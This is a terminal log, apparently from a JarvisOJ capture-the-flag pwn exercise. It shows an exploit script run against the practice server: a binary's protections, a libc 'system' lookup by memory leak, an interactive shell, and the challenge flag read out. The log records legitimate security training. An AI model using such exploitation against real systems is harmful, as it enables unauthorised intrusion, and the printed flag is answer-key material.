 ┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level4] - [2020-08-06 02:41:39]
└─[0] <> /usr/bin/python3 /home/forpwn/CTF/2020.06.20_JarvisOJ/Pwn/level4/atk.level4.py
[+] Opening connection to pwn2.jarvisoj.com on port 9880: Done
[*] '/mnt/e/Work/00_Resource/03_CTF/2020.06.20_JarvisOJ/Pwn/level4/level4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Loading from '/mnt/e/Work/00_Resource/03_CTF/2020.06.20_JarvisOJ/Pwn/level4/level4': 0xf7f17930
[+] Resolving 'system' in 'libc.so': 0xf7f17930
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Trying lookup based on Build ID: de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] Skipping unavialable libc de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7ee4dd8
[*] Found DT_STRTAB at 0xf7ee4de0
[*] Found DT_SYMTAB at 0xf7ee4de8
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
[*] Switching to interactive mode
$ ls -l
total 12
-rwxr----- 1 root ctf   38 Aug 11  2016 flag
-rwxr-x--- 1 root ctf 7412 Aug 11  2016 level4
$ cat flag
CTF{882130cf51d65fb705440b218e94e98e}
[*] Got EOF while reading in interactive
$
[*] Interrupted
┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level4] - [2020-08-06 03:14:30]
└─[0] <>